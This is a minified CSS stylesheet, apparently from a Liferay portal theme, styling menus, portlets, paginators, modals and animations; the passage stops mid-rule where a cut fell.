.nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation .nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and (min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes 